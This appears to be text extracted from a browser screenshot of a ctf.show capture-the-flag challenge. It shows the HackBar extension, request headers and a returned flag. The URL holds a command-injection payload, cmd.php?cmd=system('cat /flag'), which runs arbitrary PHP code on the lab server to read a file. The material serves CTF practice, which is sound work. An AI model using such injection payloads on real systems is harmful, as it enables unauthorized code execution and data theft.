 e2d88cb2-ee13-4f14-a78d-a
不安全 e2d88cb2-ee13-4f14-a78d-a8202f850fda.challenge.ctf.show/cmd.php?cmd=system(%27cat%20/...
ctfshow{b29d68cf-4daa-4b2e-9a62-ce4fd6f06926}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Adblock Plus EditThisCookie HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://e2d88cb2-ee13-4f14-a78d-a8202f850fda.challenge.ctf.show/cmd.php?cmd=system('cat /flag');
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.
Name Value
Accept text/html,application/xhtml
Name Value